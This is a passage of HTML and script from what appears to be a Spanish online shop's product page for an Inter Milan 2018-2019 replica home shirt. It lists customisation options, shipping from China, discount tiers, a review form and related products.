href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras">Ligas Internacionales</a></li>			<li><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a">Italia: Serie A</a></li>			<li><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html">CFB3-Camisetas Inter Milan 1ª Equipacion 2018 2019</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Inter Milan 1ª Equipacion 2018 2019">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/ligas-extranjeras/inter-milan-1a-equipacion-2018-2019-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/ligas-extranjeras/inter-milan-1a-equipacion-2018-2019-600x695.jpg" title="CFB3-Camisetas Inter Milan 1ª Equipacion 2018 2019" alt="CFB3-Camisetas Inter Milan 1ª Equipacion 2018 2019" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Inter Milan 1ª Equipacion 2018 2019</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.55€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M60279</span></li>								<li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option1105">Tamaño</label>
												<select name="option[1105]" id="input-option1105" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="2960">L														</option>														<option value="2961">M														</option>														<option value="2962">S														</option>														<option value="2963">XL														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option1107">Pantalones</label>
												<select name="option[1107]" id="input-option1107" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="2967">None														</option>														<option value="2968">Sí (calidad Thai)																(+5.00€)														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option1104">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1104]" value="" placeholder="Número" id="input-option1104" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option1103">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1103]" value="" placeholder="Nombre" id="input-option1103" class="form-control" />
											</div>											<div class="form-group required">
												<label class="control-label">Parche</label>
												<div id="input-option1106">														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[1106][]" value="2964" /> <img src="https://www.cfb3camisetas.com.es/image/cache/no_image-50x50.png" alt="None" class="img-thumbnail" />None															</label>
														</div>														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[1106][]" value="2965" /> <img src="https://www.cfb3camisetas.com.es/image/cache/catalog/patch/serie-a-2019-50x50.png" alt="Serie A+2.00€" class="img-thumbnail" />Serie A																	(+2.00€)															</label>
														</div>														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[1106][]" value="2966" /> <img src="https://www.cfb3camisetas.com.es/image/cache/catalog/patch/Respect-50x50.jpg" alt="Champions League + Respect+2.00€" class="img-thumbnail" />Champions League + Respect																	(+2.00€)															</label>
														</div>												</div>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="538" />									<button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('538');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('538');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Nueva camiseta de Italia Serie A de Inter de Milán . La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento.Se pueden personalizar con nombre y número. También se puede escoger el parche que ustedes deseen. Tardan de 3-10 días en llegar. Fiabilidad del 100%.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2019-2020.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/ligas-extranjeras/inter-milan-1a-equipacion-2019-2020-600x695.jpg" alt="CFB3-Camisetas Inter Milan 1a Equipación 2019 202..." title="CFB3-Camisetas Inter Milan 1a Equipación 2019 202..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2019-2020.html">CFB3-Camisetas Inter Milan 1a Equipación 2019 202...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('27');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('27');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-x-nike-mashup-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/ligas-extranjeras/inter-milan-x-nike-mashup-2019-600x695.jpg" alt="CFB3-Camisetas Inter Milan x Nike Mashup 2019" title="CFB3-Camisetas Inter Milan x Nike Mashup 2019" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-x-nike-mashup-2019.html">CFB3-Camisetas Inter Milan x Nike Mashup 2019</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.50€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('83');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('83');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-3a-equipacion-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/ligas-extranjeras/inter-milan-3a-equipacion-2018-2019-600x695.jpg" alt="CFB3-Camisetas Inter Milan 3ª Equipacion 2018 201..." title="CFB3-Camisetas Inter Milan 3ª Equipacion 2018 201..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-3a-equipacion-2018-2019.html">CFB3-Camisetas Inter Milan 3ª Equipacion 2018 201...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('374');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('374');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/ligas-extranjeras/inter-milan-1a-equipacion-2018-2019-600x695.jpg" alt="CFB3-Camisetas Inter Milan 1ª Equipacion 2018 201..." title="CFB3-Camisetas Inter Milan 1ª Equipacion 2018 201..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html">CFB3-Camisetas Inter Milan 1ª Equipacion 2018 201...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('538');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('538');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=538');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=538',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
